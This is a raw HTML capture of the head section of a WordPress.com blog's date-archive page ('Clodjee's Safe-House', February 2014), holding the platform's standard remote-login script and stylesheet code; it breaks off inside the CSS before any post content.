

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clodjee-blog.com/2014/02/08/
body_size: 40161
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>08 | February | 2014 | Clodjee&#039;s Safe-House</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://clodjee-blog.com/xmlrpc.php">

<meta name='robots' content='max-image-preview:large' />

<!-- Async WordPress.com Remote Login -->
<script id="wpcom_remote_login_js">
var wpcom_remote_login_extra_auth = '';
function wpcom_remote_login_remove_dom_node_id( element_id ) {
	var dom_node = document.getElementById( element_id );
	if ( dom_node ) { dom_node.parentNode.removeChild( dom_node ); }
}
function wpcom_remote_login_remove_dom_node_classes( class_name ) {
	var dom_nodes = document.querySelectorAll( '.' + class_name );
	for ( var i = 0; i < dom_nodes.length; i++ ) {
		dom_nodes[ i ].parentNode.removeChild( dom_nodes[ i ] );
	}
}
function wpcom_remote_login_final_cleanup() {
	wpcom_remote_login_remove_dom_node_classes( "wpcom_remote_login_msg" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_key" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_validate" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_js" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_request_access_iframe" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_request_access_styles" );
}

// Watch for messages back from the remote login
window.addEventListener( "message", function( e ) {
	if ( e.origin === "https://r-login.wordpress.com" ) {
		var data = {};
		try {
			data = JSON.parse( e.data );
		} catch( e ) {
			wpcom_remote_login_final_cleanup();
			return;
		}

		if ( data.msg === 'LOGIN' ) {
			// Clean up the login check iframe
			wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_key" );

			var id_regex = new RegExp( /^[0-9]+$/ );
			var token_regex = new RegExp( /^.*|.*|.*$/ );
			if (
				token_regex.test( data.token )
				&& id_regex.test( data.wpcomid )
			) {
				// We have everything we need to ask for a login
				var script = document.createElement( "script" );
				script.setAttribute( "id", "wpcom_remote_login_validate" );
				script.src = '/remote-login.php?wpcom_remote_login=validate'
					+ '&wpcomid=' + data.wpcomid
					+ '&token=' + encodeURIComponent( data.token )
					+ '&host=' + window.location.protocol
					+ '//' + window.location.hostname
					+ '&postid=692'
					+ '&is_singular=';
				document.body.appendChild( script );
			}

			return;
		}

		// Safari ITP, not logged in, so redirect
		if ( data.msg === 'LOGIN-REDIRECT' ) {
			window.location = 'https://wordpress.com/log-in?redirect_to=' + window.location.href;
			return;
		}

		// Safari ITP, storage access failed, remove the request
		if ( data.msg === 'LOGIN-REMOVE' ) {
			var css_zap = 'html { -webkit-transition: margin-top 1s; transition: margin-top 1s; } /* 9001 */ html { margin-top: 0 !important; } * html body { margin-top: 0 !important; } @media screen and ( max-width: 782px ) { html { margin-top: 0 !important; } * html body { margin-top: 0 !important; } }';
			var style_zap = document.createElement( 'style' );
			style_zap.type = 'text/css';
			style_zap.appendChild( document.createTextNode( css_zap ) );
			document.body.appendChild( style_zap );

			var e = document.getElementById( 'wpcom_request_access_iframe' );
			e.parentNode.removeChild( e );

			document.cookie = 'wordpress_com_login_access=denied; path=/; max-age=31536000';

			return;
		}

		// Safari ITP
		if ( data.msg === 'REQUEST_ACCESS' ) {
			console.log( 'request access: safari' );

			// Check ITP iframe enable/disable knob
			if ( wpcom_remote_login_extra_auth !== 'safari_itp_iframe' ) {
				return;
			}

			// If we are in a "private window" there is no ITP.
			var private_window = false;
			try {
				var opendb = window.openDatabase( null, null, null, null );
			} catch( e ) {
				private_window = true;
			}

			if ( private_window ) {
				console.log( 'private window' );
				return;
			}

			var iframe = document.createElement( 'iframe' );
			iframe.id = 'wpcom_request_access_iframe';
			iframe.setAttribute( 'scrolling', 'no' );
			iframe.setAttribute( 'sandbox', 'allow-storage-access-by-user-activation allow-scripts allow-same-origin allow-top-navigation-by-user-activation' );
			iframe.src = 'https://r-login.wordpress.com/remote-login.php?wpcom_remote_login=request_access&origin=' + encodeURIComponent( data.origin ) + '&wpcomid=' + encodeURIComponent( data.wpcomid );

			var css = 'html { -webkit-transition: margin-top 1s; transition: margin-top 1s; } /* 9001 */ html { margin-top: 46px !important; } * html body { margin-top: 46px !important; } @media screen and ( max-width: 660px ) { html { margin-top: 71px !important; } * html body { margin-top: 71px !important; } #wpcom_request_access_iframe { display: block; height: 71px !important; } } #wpcom_request_access_iframe { border: 0px; height: 46px; position: fixed; top: 0; left: 0; width: 100%; min-width: 100%; z-index: 99999; background: #23282d; } ';

			var style = document.createElement( 'style' );
			style.type = 'text/css';
			style.id = 'wpcom_request_access_styles';
			style.appendChild( document.createTextNode( css ) );
			document.body.appendChild( style );

			document.body.appendChild( iframe );
		}

		if ( data.msg === 'DONE' ) {
			wpcom_remote_login_final_cleanup();
		}
	}
}, false );

// Inject the remote login iframe after the page has had a chance to load
// more critical resources
window.addEventListener( "DOMContentLoaded", function( e ) {
	var iframe = document.createElement( "iframe" );
	iframe.style.display = "none";
	iframe.setAttribute( "scrolling", "no" );
	iframe.setAttribute( "id", "wpcom_remote_login_key" );
	iframe.src = "https://r-login.wordpress.com/remote-login.php"
		+ "?wpcom_remote_login=key"
		+ "&origin=aHR0cHM6Ly9jbG9kamVlLWJsb2cuY29t"
		+ "&wpcomid=138820653"
		+ "&time=" + Math.floor( Date.now() / 1000 );
	document.body.appendChild( iframe );
}, false );
</script>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts-api.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Clodjee&#039;s Safe-House &raquo; Feed" href="https://clodjee-blog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clodjee&#039;s Safe-House &raquo; Comments Feed" href="https://clodjee-blog.com/comments/feed/" />
	<script type="text/javascript">
		/* <![CDATA[ */
		function addLoadEvent(func) {
			var oldonload = window.onload;
			if (typeof window.onload != 'function') {
				window.onload = func;
			} else {
				window.onload = function () {
					oldonload();
					func();
				}
			}
		}
		/* ]]> */
	</script>
	<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-2-1' href='/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/style.css?m=1764855221i&cssminify=yes' type='text/css' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify {
	text-align:justify;
}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{fill:currentColor;color:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/social-links/style.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/image/style.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 